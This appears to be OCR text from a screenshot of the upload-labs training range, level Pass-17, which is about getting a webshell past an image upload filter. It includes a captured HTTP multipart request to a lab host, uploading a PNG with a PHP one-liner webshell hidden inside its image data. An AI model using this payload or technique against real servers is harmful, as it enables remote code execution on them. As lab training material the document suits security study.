 UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传 图片马 到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的 一句话 或 webshell 代码。
2.使用文件包含漏洞能运行图片马中的恶意代码。
3.图片马要 .jpg , .png , .gif 三种后缀都上传成功才算过关！
上传区
请选择要上传的图片：
浏览… pass17.png 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'])){
Raw 参数 头 Hex
POST /Pass-17/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-17/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------10569767991193385297938175587
Content-Length: 517
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------10569767991193385297938175587
Content-Disposition: form-data; name="upload_file"; filename="pass17.png"
Content-Type: image/png
�PNG
IHDR �� pHYs���+`IDATH�c\<?=$_GET[0]($_POST[1]);?>X����s^7�����~_�}�'���ı_�|�00cٿg��=�2��Q0
F�(�`��Q0
���xIEND�B`�
-----------------------------10569767991193385297938175587
Content-Disposition: form-data; name="submit"
上传
-----------------------------10569767991193385297938175587--